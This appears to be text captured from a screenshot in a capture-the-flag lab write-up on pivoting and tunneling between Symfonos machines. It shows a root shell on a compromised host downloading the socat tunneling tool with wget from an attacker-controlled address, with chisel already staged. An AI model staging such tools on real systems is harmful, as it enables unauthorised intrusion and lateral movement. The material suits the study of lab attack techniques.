 10.0.2.4 Disconnected 10.10.11.20-Editorial 50% 04:01 PM
root@symfonos:/home# wget http://10.0.2.4:80/socat
--2024-06-19 14:59:56--  http://10.0.2.4/socat
Connecting to 10.0.2.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 375176 (366K) [application/octet-stream]
Saving to: ‘socat’
socat 100%[=======================================================================================================>] 366.38K  --.-KB/s    in 0.001s
2024-06-19 14:59:56 (308 MB/s) - ‘socat’ saved [375176/375176]
root@symfonos:/home# ls
chisel  helios  socat
root@symfonos:/home#
Attack Pivoting And Tunneling Symfonos-1 10.0.2.5 Symfonos-2 10.2.2.7